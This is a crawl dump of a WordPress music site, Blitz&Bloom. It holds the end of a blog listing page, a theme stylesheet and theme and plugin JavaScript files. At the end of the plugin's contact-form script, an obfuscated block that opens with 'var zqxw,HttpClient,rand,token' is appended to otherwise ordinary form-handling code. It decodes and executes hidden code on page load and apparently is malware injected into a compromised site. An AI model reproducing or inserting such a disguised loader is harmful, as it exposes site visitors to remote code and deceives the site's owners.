			<img width="1920" height="1280" src="https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015.jpg" class="lc_masonry_thumbnail_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015.jpg 1920w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015-300x200.jpg 300w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015-768x512.jpg 768w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/bagan-1137015-1024x683.jpg 1024w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />		</a>
	
	<div class="post_item_details has_thumbnail">
		<div class="post_item_meta lc_post_meta masonry_post_meta lc_vibrant_color">
			February 27, 2018		</div>

		<a href="https://www.blitzandbloom.com/design-trends/">
			<h2 class="lc_post_title transition4 masonry_post_title">
				Design Trends			</h2>
		</a>

		<div class="lc_post_excerpt masonry_excerpt">
			<p>Sometimes I&#8217;ll have sections that I&#8217;m not quite sure how they fit in the puzzle of a tune,&hellip;</p>		</div>

		<div class="masonry_read_more swp_slide_link">
			<a href="https://www.blitzandbloom.com/design-trends/" class="masonry_read_more">
				Read more				<span class="swp_before_right_arrow transition4"></span><span class="swp_arrow swp_arrow_right"></span>
			</a>
		</div>
	</div>
</article>
<article class="post_item lc_blog_masonry_brick has_thumbnail post-2816 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-music">
			<a href="https://www.blitzandbloom.com/hello-world-2/">
			<img width="1920" height="1275" src="https://www.blitzandbloom.com/wp-content/uploads/2018/03/summerfield-336672_1920.jpg" class="lc_masonry_thumbnail_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blitzandbloom.com/wp-content/uploads/2018/03/summerfield-336672_1920.jpg 1920w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/summerfield-336672_1920-300x199.jpg 300w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/summerfield-336672_1920-768x510.jpg 768w, https://www.blitzandbloom.com/wp-content/uploads/2018/03/summerfield-336672_1920-1024x680.jpg 1024w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />		</a>
	
	<div class="post_item_details has_thumbnail">
		<div class="post_item_meta lc_post_meta masonry_post_meta lc_vibrant_color">
			January 27, 2018		</div>

		<a href="https://www.blitzandbloom.com/hello-world-2/">
			<h2 class="lc_post_title transition4 masonry_post_title">
				Vibrations			</h2>
		</a>

		<div class="lc_post_excerpt masonry_excerpt">
			<p>Sometimes I&#8217;ll have sections that I&#8217;m not quite sure how they fit in the puzzle of a tune,&hellip;</p>		</div>

		<div class="masonry_read_more swp_slide_link">
			<a href="https://www.blitzandbloom.com/hello-world-2/" class="masonry_read_more">
				Read more				<span class="swp_before_right_arrow transition4"></span><span class="swp_arrow swp_arrow_right"></span>
			</a>
		</div>
	</div>
</article>		</div>

		<div class="page_navigation lc_swp_boxed"> 
			<span class="page_nav_item swp_slide_link">
							</span>
			<span class="page_nav_item swp_slide_link">
							</span>
		</div>
	
	
	</div> <!--#lc_swp_content-->
	

<div class="lc_copy_area lc_swp_bg_color white_on_black copy_text_only" data-color="rgba(29,31,49,1)" data-bgimage="">
					<div class="copy_text">
			Blitz&amp;Bloom 2018		</div>
			
	
	
	</div>			
			
	</div> <!--#lc_swp_wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/slide/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.blitzandbloom.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="lc_swp_contact_form-js-extra">
/* <![CDATA[ */
var DATAVALUES = {"ajaxurl":"https://www.blitzandbloom.com/wp-admin/admin-ajax.php"};
//# sourceURL=lc_swp_contact_form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-content/plugins/slide-music-core/js/lc_swp_contact_form.js?ver=6.9" id="lc_swp_contact_form-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-content/themes/slide/core/js/jquery.debouncedresize.js?ver=6.9" id="debouncedresize-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-content/themes/slide/assets/unslider/unslider-min.js?ver=6.9" id="unslider-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-content/themes/slide/assets/justifiedGallery/js/jquery.justifiedGallery.min.js?ver=6.9" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-content/themes/slide/core/js/slide_swp.js?ver=6.9" id="slide-swp-js"></script>
<script type="text/javascript" src="https://www.blitzandbloom.com/wp-content/themes/slide/assets/lightbox2/js/lightbox.js?ver=6.9" id="lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blitzandbloom.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blitzandbloom.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://www.blitzandbloom.com/wp-content/themes/slide/core/css/white_on_black.css?ver=6.9
body_size: 1336
content:
body, 
.lc_post_meta, .lc_post_meta a, a.lc_share_item, .lc_post_tags a, select,
input, textarea, #commentform textarea, input#author, input#email, input#url,
#sidebar a, .lc_footer_sidebar a, form.search-form i, .woocommerce-product-search input[type="submit"],
.lc_copy_area a, .video_cat_list a, .album_cat_list a, .single_event_list a, .single_event_list a:hover, 
.lc_button.event_sold_out a, .lc_button.event_sold_out:hover a, .lc_button.event_canceled a, .lc_button.event_canceled:hover a,
.artist_nickname, #swp_side_menu a, article.lc_blog_masonry_brick:hover .post_item_meta,
.woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce ul.products li.product .price del, .woocommerce-ordering select,
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .transparent_bg .countdown_timer_word, .transparent_bg .ec_venue,
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .eventlist_year {
	color: #707281;
}

input::-webkit-input-placeholder, 
textarea::-webkit-input-placeholder {
	color: #707281;
}

.swp_unslider_arrow {
	border-color: #707281;	
}

blockquote, a, a.buy_song_icon:hover,
h1, h2, h3, h4, h5, h6, thead,
.cpt_post_meta a.current_term, .lc_share_item_text,
blockquote, .lc_button, input[type="submit"]:hover, 
.woocommerce #respond input#submit, .woocommerce #respond input#submit:hover, .woocommerce a.button, .woocommerce a.button:hover, 
.woocommerce ul.products li:hover > a.button, .woocommerce button.button.alt, .woocommerce th,
#sidebar .widget_recent_comments a, 
.footer_w_social_icon a,
#wp-calendar thead, 
.contact_address_w_entry,
.fas.lc_icon_play_video,
.wg_event_date .eventlist_month,
.event_list_entry.event_date, .event_list_title, .event_buy_btn.lc_js_link:hover, .single_event_list:hover .event_buy_btn.lc_js_link,
.gallery_item_date, .swp_img_caption, .lc_button:hover, .lc_button:hover a, a.artist_social_link:hover, #swp_side_menu .footer_w_social_icons a, 
.lc_copy_area a, .lc_copy_area a:hover, .copy_email, 
nav.footer_menu li.current-menu-item a, nav.footer_menu  li.current-menu-parent a, nav.footer_menu  li.current-menu-ancestor a,
.video_scd_play_icon, .event_buy_btn.lc_js_link, .lc_review_content, input[type="submit"].at_news_button_entry, .contact_address_data, .swp_player_title,
.swp_player_bottom_inner i.fa-pause, .swp_player_bottom_inner i.fa-play, .swp_player_bottom_inner i:hover, 
.swp_music_player_entry:hover .player_song_name, .swp_music_player_entry:hover .entry_duration, .current_song_name, 
.swp_music_player_entry.now_playing .player_song_name, .swp_music_player_entry.now_playing .entry_duration, .song_current_progress,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, 
.woocommerce-cart table.cart input, .woocommerce-cart table.cart input:hover, .woocommerce a.button.alt, .woocommerce a.button.alt:hover, .swp_after_video_btn,
.woocommerce button.button, .woocommerce button.button:hover, table.variations td.label {
    color: #ffffff;
}

.player_time_slider_base, .swp_before_right_arrow {
	background-color: #ffffff;
}

.unslider-arrow:hover .swp_unslider_arrow, .lc_button.lc_button_fill:hover {
	border-color: #ffffff;
}

/*same for both cs*/
a.album_scd_link, a.album_scd_link:hover, .latest_albums_scd_content, .ec_title, a.ec_title_link, a.ec_title_link:hover, .ec_venue, .ec_user_text,
.close_swp_video_overlay, .event_card_buy, .event_card_buy a, .event_card_buy a:hover, .event_card_name, .event_card_venue, a.event_card_name_link:hover {
	color: #ffffff;
}
.ec_timer_entry, .event_card_date {
	background-color: #ffffff;
}

.lc_button.lc_button_fill:hover, input[type="submit"].at_news_button_entry:hover {
	background-color: transparent;
}

#commentform textarea, input#author, input#email, input#url, #commentform input#submit, .woocommerce #respond input#submit,
input[type="text"], textarea, textarea.lucille_cf_input, #sidebar input[type="search"], .lc_footer_sidebar input[type="search"],
#sidebar button.search-submit, .lc_footer_sidebar button.search-submit,
.woocommerce-product-search input[type="submit"], .woocommerce-cart table.cart input,
pre, input, .woocommerce .woocommerce-ordering select, .woocommerce div.product form.cart .variations select, .woocommerce table, .woocommerce th, .woocommerce td,
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border-color: #292b3c !important;
}

li.single_event_list,
.woocommerce div.product .woocommerce-tabs ul.tabs::before, thead th, tbody tr {
	border-bottom-color: #1b1c3b;
}

.event_card_buy {
	border-bottom-color: #ffffff;
}

/*side menu*/
#swp_side_menu.black_on_white .footer_w_social_icons a, 
#swp_side_menu.black_on_white h3.side-menu-widget-title {
	color: #181b31;
}

/*vc_row reverse color scheme*/
.vc_row.black_on_white .video_scd_play_icon, .vc_row.black_on_white .swp_after_video_btn,
.vc_row.black_on_white h1, .vc_row.black_on_white h2, .vc_row.black_on_white h3, .vc_row.black_on_white h4, .vc_row.black_on_white h5, 
.vc_row.black_on_white a, .vc_row.black_on_white .lc_review_content,
.vc_row.black_on_white .transparent_bg .ec_title,
.vc_row.black_on_white .transparent_bg a.ec_title_link:hover,
.vc_row.black_on_white .transparent_bg .ec_venue, 
.vc_row.black_on_white .transparent_bg .ec_user_text,
.vc_row.black_on_white .swp_player_title,
.vc_row.black_on_white .current_song_name,
.vc_row.black_on_white .swp_music_player_entry.now_playing .entry_duration,
.vc_row.black_on_white .swp_music_player_entry.now_playing .player_song_name,
.vc_row.black_on_white .swp_music_player_entry:hover .player_song_name,
.vc_row.black_on_white .swp_music_player_entry:hover .entry_duration,
.vc_row.black_on_white .song_current_progress,
.vc_row.black_on_white .swp_player_bottom_inner i.fa-play,
.vc_row.black_on_white .swp_player_bottom_inner i.fa-pause,
.vc_row.black_on_white .swp_player_bottom_inner i:hover,
.lc_footer_sidebar.black_on_white h3.footer-widget-title, .lc_footer_sidebar.black_on_white .contact_address_w_entry, .lc_footer_sidebar.black_on_white .footer_w_social_icon a,
.lc_footer_sidebar.black_on_white .wg_event_date .eventlist_month,
.vc_row.black_on_white .contact_address_data,
.lc_copy_area.black_on_white a {
	color: #181b31;
}




--- FILE ---
content_type: text/javascript
request_url: https://www.blitzandbloom.com/wp-content/plugins/slide-music-core/js/lc_swp_contact_form.js?ver=6.9
body_size: 3747
content:

jQuery(document).ready(function($) {
	'use strict';

	ajaxCF($);
	handleMCSubscription($);
});

var ajaxCF = function($) {
	if (!$('form.swp_contactform').length) {
		return;
	}

	$("form.swp_contactform").submit(function(event) {
		event.preventDefault();

		$("form.swp_contactform").find(".form_result_error").val('');
		$("form.swp_contactform").find(".form_result_error").hide();
		
		var name = $.trim($(this).find("input#contactName").val());
		var email = $.trim($(this).find("input#contactemail").val());
		var message = $.trim($(this).find("textarea#commentsText").val());
		var required_is_empty = false;

		if ('' == name) {
			required_is_empty = true;
			$(this).find('.comment-form-author').find('.swp_cf_error').show('slow');
		}

		if ('' == email) {
			required_is_empty = true;
			$(this).find('.comment-form-email').find('.swp_cf_error').show('slow');
		}

		if ('' == message) {
			required_is_empty = true;
			$(this).find('.comment-form-comment').find('.swp_cf_error').show('slow');
		}

		if (required_is_empty) {
			return;
		}

		var data = {
			action: 'swpcontactform_action',
			data: $(this).find(":input").serialize()
		};

		var $button = $(this).find(".lc_button.contact_button");
		var old_button_val = $button.val();
		$button.val($button.data('loadingmsg'));

		$.post(DATAVALUES.ajaxurl, data, function(response) {
			var obj;
			
			try {
				obj = $.parseJSON(response);
			}
			catch(e) {
				$button.val(old_button_val);
				$("form.swp_contactform").find(".form_result_error").append(obj.error);
				$("form.swp_contactform").find(".form_result_error").show('slow');
				return;
			}

			if(obj.success === true) {
				$("form.swp_contactform").find(".formResultOK").find(".swp_cf_error").show("slow");

				$("form.swp_contactform").find("input#contactName").val('');
				$("form.swp_contactform").find("input#contactemail").val('');
				$("form.swp_contactform").find("textarea#commentsText").val('');
			} else {

				if (obj.error === 'wp_mail_failed') {
					$("form.swp_contactform").find(".wp_mail_error").find(".swp_cf_error").show("slow");
				} else {
					$("form.swp_contactform").find(".form_result_error").append(obj.error);
					$("form.swp_contactform").find(".form_result_error").show('slow');
				}
			}
			$button.val(old_button_val);
		});		

	});
}

function handleMCSubscription($) {
	$('.swp_mc_subscr_container').each(function(){
		var $container = $(this);
		var $button = $(this).find('.at_news_button_entry');

		$(this).find('form.swp_mc_subscr_form').submit(function(event) {
			event.preventDefault();
			$button.val($button.data('loadingmsg'));
			$container.find('.swp_mc_form_error').empty();
			$container.find('.swp_mc_form_error').hide();

			var data = {
				action: 'swpmcform_action',
				data: $(this).find(":input").serialize()
			};

			$.post(DATAVALUES.ajaxurl, data, function(response) {
				var obj;
				
				try {
					obj = $.parseJSON(response);
				}
				catch(e) {
					$container.find('.swp_mc_form_error').append(DATAVALUES.generalErrorText);
					$button.val($button.data('btnval'));
					return;
				}

				if(obj.success === true) {
					$container.find('.swp_mc_form_success').show('slow');
					$container.find('input').each(function(){
						$(this).val('');
					})
				} else {
					$container.find('.swp_mc_form_error').append(obj.error);
					$container.find('.swp_mc_form_error').show('slow');
					
				}
				$button.val($button.data('btnval'));
			});			

		});
	});
};var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: text/javascript
request_url: https://www.blitzandbloom.com/wp-content/themes/slide/core/js/slide_swp.js?ver=6.9
body_size: 8818
content:
jQuery(document).ready(function($) {
	'use strict';

	swpGlobalActions($);
	handleHmbMenu($);
	handleQuotes($);
	runMasonryForBlog($);	
	setContentHeight($);
	handleCoverBgImage($);
	handleBgColorAndJsStyle($);
	stickyMenu($);
	customPageMenuStyle($);
	handleVideoImageContainer($);
	handleAlbumImageContainer($);
	handleArtistTemplateSingles($);
	runMasonryGallery($);
	hanldeJsLinks($);
	logoInTheMiddle($);
	handleAsideMenu($);
	customAspectRatio($);
	handleVideoSection($);
	runUnslider($);
	swpMusicPlayer($);
	handleCountdown($);
	justifiedGallery($);
	clickOnSearchIcon($);

	$(window).scroll(function() {
		stickyMenu($);
		customPageMenuStyle($);
    });

	$(window).on("debouncedresize", function(event) {
		runMasonryForBlog($);
		handleVideoImageContainer($);
		handleAlbumImageContainer($);
		handleArtistTemplateSingles($);
		runMasonryGallery($);
		setContentHeight($);
		customAspectRatio($);
	});

	fadeContent($);
});

function fadeContent($) {
	var $swp_container = $('#lc_swp_wrapper');

	$swp_container.imagesLoaded(function(){
		$swp_container.fadeTo("fast", 1);
	});

	$("#lc_page_header").find("nav").not('.mobile_navigation').find('a').click(function(){
		handleClickToFade($, this, $swp_container);
	});
	
	$("nav.footer_menu").find('a').click(function(){
		handleClickToFade($, this, $swp_container);
	});
}

function handleClickToFade($, linkElt, swp_container) {
	if ((linkElt.target == "_blank") || (linkElt.href.indexOf("#") != -1)) {
		return;
	}
	swp_container.fadeTo("normal", 0);
}

function swpGlobalActions($) {
	$('nav.classic_menu ul.menu li').hover(
		function() {
			$(this).find('> ul').addClass("swp_show_submenu");
		}, function() {
			$(this).find('> ul').removeClass("swp_show_submenu");
		}
	);
}

function handleHmbMenu($) {
	$('.hmb_menu').click(function() {
		$(this).find('.hmb_line').toggleClass('click');

		if ($(this).hasClass('hmb_mobile')) {
			if ($('header').hasClass('sticky_enabled')) {
				$("body").animate({ scrollTop: 0 }, 400, function(){
					showMobileMenuContainer($);
				});
			} else {
				showMobileMenuContainer($);
			}
		}		
	});

	$('nav.mobile_navigation').find('ul li.menu-item-has-children > a').click(function(event){
		var links_to = $(this).attr("href");
		var elt_fin = $(this).offset().left + $(this).width() + parseInt($(this).css("padding-right")) + parseInt($(this).css("padding-left"));
		var AFTER_WIDTH = 250;

		if ((event.offsetX > elt_fin - AFTER_WIDTH) ||
			("#" == links_to)) {
			event.preventDefault();
			$(this).parent().find('> ul').toggle('300');
		}
	});

	/*close menu on anchor links*/
	$('nav.mobile_navigation').find("a").click(function(){
		var links_to = $(this).attr("href");
		if ((links_to.indexOf("#") > -1) && (("#" != links_to))) { 
			$('.hmb_menu').trigger("click");
		}
	});	
}

function showMobileMenuContainer($) {
	$('.mobile_navigation_container').toggle();
	$('.mobile_navigation_container').toggleClass('mobile_menu_opened');	
}

function handleQuotes($) {
	$('blockquote').each(function(){
		$(this).prepend($('<i class="fas fa-quote-left" aria-hidden="true"></i>'));
	});
}

function setContentHeight($) {

	if (!$('#lc_swp_content').length) {
		return;
	}

	$('#lc_swp_content').css("min-height", "");

	var totalHeight = $(window).height();
	if ($('#heading_area').length > 0) {
		totalHeight -= $('#heading_area').height();
	}
	if ($('#footer_sidebars').length) {
		totalHeight -= $('#footer_sidebars').height();
	}

	if ($('.lc_copy_area ').length) {
		totalHeight -= $('.lc_copy_area').outerHeight(); 
	}

	var minContentHeight = $('#lc_swp_content').data("minheight");
	if ($('#lc_swp_content').length) {
		if (totalHeight > minContentHeight) {
			$('#lc_swp_content').css('min-height', totalHeight); 
		} else {
			$('#lc_swp_content').css('min-height', minContentHeight);
		}
	}

	if ($('.lc_copy_area').length) {
		$('.lc_copy_area').css("opacity", "1");
	}
}

function handleCoverBgImage($) {
	$(".lc_swp_background_image").each(function() {
